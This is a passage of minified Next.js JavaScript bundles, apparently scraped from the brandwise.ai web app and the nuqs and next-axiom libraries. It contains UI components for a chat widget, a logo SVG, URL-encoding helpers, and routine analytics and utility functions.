n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch{console.log(n)}}function o(e,...t){i&&console.warn(e,...t)}let a={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",422:"Invalid options combination: `limitUrlUpdates: debounce` should be used in SSR scenarios, with `shallow: false`",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function u(e){return`[nuqs] ${a[e]}
  See https://nuqs.dev/NUQS-${e}`}function l(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}let c=(0,r.createContext)({useAdapter(){throw Error(u(404))}});function d(e){return({children:t,defaultOptions:n,processUrlSearchParams:i,...s})=>(0,r.createElement)(c.Provider,{...s,value:{useAdapter:e,defaultOptions:n,processUrlSearchParams:i}},t)}function h(e){let t=(0,r.useContext)(c);if(!("useAdapter"in t))throw Error(u(404));return t.useAdapter(e)}c.displayName="NuqsAdapterContext",i&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==c&&console.error(u(303)),window.__NuqsAdapterContext=c);let f=()=>(0,r.useContext)(c).defaultOptions,p=()=>(0,r.useContext)(c).processUrlSearchParams},91793:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},93020:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=function(e,t){a.push({route:t,...e}),r.config.isEnvVarsSet()&&o()};let r=n(88655),i=n(33440),s=r.config.getWebVitalsEndpoint(),o=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(s,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(s,e)}catch(e){i()}else i();a=[]},1e3),a=[]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/63630-b50c6dfc58652032.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 12840
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[63630],{15524:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(9247);a(58551);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},21546:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(9247),n=a(58551),l=a(2626),s=a(23200);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName},23200:(e,t,a)=>{a.d(t,{B_:()=>g,CW:()=>h,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>C,ce:()=>u,cn:()=>l,mv:()=>f,nJ:()=>p,vv:()=>d,wM:()=>x});var r=a(32442),n=a(11843);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},u=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},x=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function h(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function p(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>(e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function C(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||r.push(e)}return r.join("\n").trim()}},26442:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(67839);let n=r.dp;(0,r.Op)()},31741:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(9247),n=a(49254),l=a(89630),s=a(34660),i=a(57762),o=a(58551),c=a(86041),d=a(23200),m=a(78058);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u);(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null==(e=k.current)||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null==(e=k.current)||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let L=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null==(e=k.current)||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),L())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null==(e=N.current)?void 0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:L,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>{h&&h(x.filter((e,a)=>a!==t))},className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}},49759:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(9247),n=a(23200),l=a(30987),s=a(69956),i=a(78058);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(15524);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}},62195:(e,t,a)=>{a.d(t,{A:()=>o});var 